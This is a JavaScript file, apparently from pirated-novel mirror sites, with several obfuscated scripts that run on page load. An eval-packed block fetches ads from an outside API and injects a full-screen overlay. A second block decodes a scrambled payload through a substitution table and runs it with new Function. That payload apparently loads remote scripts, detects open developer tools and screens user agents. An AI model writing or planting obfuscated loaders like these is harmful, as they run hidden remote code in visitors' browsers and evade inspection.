e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|xyys|cd6c5cf1|386f|jlyy|48f44ab7e12a|XDC39TQ33P|4275|87c1b5d0|76a4|jlyy1|917e|0e2218084d3e|9a5f|4ccf6bd23b83|4453|da937240|8ccd|WRHCKYG4VG|42a4|ab66|296f|xbiquge77|06554e04|4010|3be3|421f|baa0|d8719467b0ea|xkyy777|e49f9582|4f3b|4b41|8084|3fe9ab2bdf8b|xkyy2|d9ec4822|org|3cc185c8|3cdf|871f|2240d413ab80|wkdy|5bd3540c5a0f|4KP7EP02G6|9313|43b0'.split('|'),0,{}));


// current
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('p f y(j){2q{5 b=c 1F.W(\'K://1.B.2/C/8/1z\',{A:\'E\',1D:{\'U-j\':\'1u/x-1-1y-1w\'},9:\'j=\'+j}).h(6=>v);5 8=b?c b.H().h(6=>v):v;r(!8||8.1v!=V)1x;5{s,n,F}=8.1G[0];5 9=d.1S("9")[0];5 u=d.T(\'Y\');u.P=`#7{q:1T;z-1R:1J;1O:0;10:I%;1L:1M(-I%);1N:Z;1I-U:1H;1K-1P:Z-1V;l:k%;1U-l:1X}#7>a{q:1W;l:k%;S:1Q}#7>a>n{l:k%;S:k%;1E-1C:1A}.L{q:J;D:0;10:0;N:#M;Q-R:1B;11:1n 0 0 1n}.w{q:J;2v:0;D:0;11:0 2m 2l 2o;N:#M;Q-R:2n}`;9.12(u);5 g=d.T("2k");g.s="7";g.P=`<a 2h="2g:;"><m O="L">2u</m><m O="w">2j</m><n 2i="${n}"2t="2p-2s"></a>`;9.12(g);9.Y.2r=V+\'29\';5 X=d.G(\'#7>a\');X.o(\'1j\',f(e){W(\'K://1.B.2/C/8/\'+s,{A:\'E\'}).24(p b=>{23.26(c b.H().h(6=>6))}).h(6=>6);e.1l();t.25(F)});5 1m=d.G(\'#7 .w\');1m.o(\'1j\',f(e){e.1l();g.22()})}h(6){}};r(/1k|1t|1o|1r|1q|1p|17|18 19|16 13|15/i.1f(1g.1h)&&[\'1.1e.2\',\'1.1b.2\',\'1.1c.2\',].1a(14.1s)){t.o(\'1i\',p f(e){c y(4)})};r(!/1k|1t|1o|1r|1q|1p|17|18 19|16 13|15/i.1f(1g.1h)&&[\'1.1e.2\',\'1.1b.2\',\'1.1c.2\',\'1.1Z.2\',\'1.1Y.2\',\'1.21.2\',\'1.20.2\',\'1.2d.2\',\'1.2c.1d\',\'1.2f.2\',\'1.2e.2\',\'1.2b.1d\',\'1.28.2\',\'1.27.2\',\'1.2a.2\',].1a(14.1s)){t.o(\'1i\',p f(e){c y(3)})};',62,156,'|www|com|||const|err|ad_cs|ad|body||res|await|document||function|adCs|catch||type|100|width|span|img|addEventListener|async|position|if|id|window|styleEl|false|ad_close||currentAd||method|ttxs7|api|top|POST|link|querySelector|json|50|absolute|https|ad_text|eee|color|class|innerHTML|font|size|height|createElement|content|200|fetch|aEl|style|flex|left|padding|appendChild|Phone|location|Mobile|Windows|IEMobile|Opera|Mini|includes|xkyy2|xcyy44|uk|xbiquge77|test|navigator|userAgent|load|click|Android|stopPropagation|closeEl|1px|iPhone|BlackBerry|iPod|iPad|hostname|webOS|application|code|urlencoded|return|form|page|cover|9px|fit|headers|object|this|data|center|justify|99999999|align|transform|translateX|display|bottom|items|130px|index|getElementsByTagName|fixed|max|end|relative|400px|xbqg777|xbqg77|bqgnovels|bqgs77|remove|console|then|open|log|xyys3|jlyy1|px|xyys33|jlyy|biquge123|bqgns|xbiquge123|biquges123|javascript|href|src|关闭|div|10px|5px|14px|15px|no|try|paddingBottom|referrer|referrerpolicy|广告|right'.split('|'),0,{}));


// yllm
if (
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('/g|d|c|b|e|h|f|a 5|3 4|6/i.9(8.7)&&[\'0.t.1\',\'0.s.1\',\'0.r.1\',\'0.u.1\',\'0.x.1\',\'0.v.2\',\'0.w.1\',\'0.l.1\',\'0.m.2\',\'0.j.1\',\'0.k.1\',\'0.p.1\',].q(n.o)',34,34,'www|com|uk|Windows|Phone|Mini|Mobile|userAgent|navigator|test|Opera|iPad|iPhone|webOS|iPod|IEMobile|Android|BlackBerry||jlyy1|xyys3|xbiquge123|jlyy|location|hostname|xyys33|includes|bqgs77|xbqg777|xbqg77|bqgnovels|biquge123|biquges123|bqgns'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
